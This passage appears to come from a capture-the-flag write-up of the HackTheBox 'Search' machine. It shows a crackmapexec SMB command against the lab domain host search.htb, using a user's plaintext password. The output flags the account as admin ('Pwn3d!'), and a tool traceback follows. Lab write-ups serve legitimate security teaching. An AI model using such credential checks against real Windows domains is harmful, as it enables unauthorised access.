 # crackmapexec smb 10.10.11.129 -u tristan.davies -p '0×df0×df!!!' 4
/usr/lib/python3/dist-packages/paramiko/transport.py:236: CryptographyDeprecationWarning: Blowfish has been deprecated
"class": algorithms.Blowfish,
SMB 10.10.11.129 445 RESEARCH [*] Windows 10.0 Build 17763 x64 (name:RESEARCH) (domain:search.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.129 445 RESEARCH [+] search.htb\tristan.davies:0×df0×df!!! (Pwn3d!)
Traceback (most recent call last):
File "/usr/bin/crackmapexec", line 8, in <module>
sys.exit(main())
File "/usr/lib/python3/dist-packages/cme/crackmapexec.py", line 254, in main
asyncio.run(
File "/usr/lib/python3.10/asyncio/runners.py", line 44, in run
return loop.run_until_complete(main)
File "/usr/lib/python3.10/asyncio/base_events.py", line 646, in run_until_complete
return future.result()
File "/usr/lib/python3/dist-packages/cme/crackmapexec.py", line 102, in start_threadpool
await asyncio.gather(*jobs)
File "/usr/lib/python3/dist-packages/cme/crackmapexec.py", line 68, in run_protocol
await asyncio.wait_for(
File "/usr/lib/python3.10/asyncio/tasks.py", line 408, in wait_for
return await fut
File "/usr/lib/python3.10/concurrent/futures/thread.py", line 58, in run
result = self.fn(*self.args, **self.kwargs)
File "/usr/lib/python3/dist-packages/cme/protocols/smb.py", line 125, in __init__
connection.__init__(self, args, db, host)
File "/usr/lib/python3/dist-packages/cme/connection.py", line 62, in __init__
self.proto_flow()
File "/usr/lib/python3/dist-packages/cme/connection.py", line 98, in proto_flow
先知社区